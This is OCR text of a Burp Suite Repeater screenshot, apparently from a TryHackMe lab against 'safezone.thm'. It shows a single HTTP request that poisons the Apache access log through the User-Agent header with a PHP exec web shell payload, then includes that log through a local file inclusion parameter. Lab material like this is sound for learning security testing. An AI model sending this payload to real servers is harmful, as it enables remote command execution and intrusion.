 Bur
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project op
4 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
1 GET /detail.php?page=/var/log/apache2/access.log HTTP/1.1
2 Host: safezone.thm
3 User-Agent: '<?php echo exec($_GET[cmd]) ; ?>'
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=eprgt4q5bv74mks1rhuq815q64
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12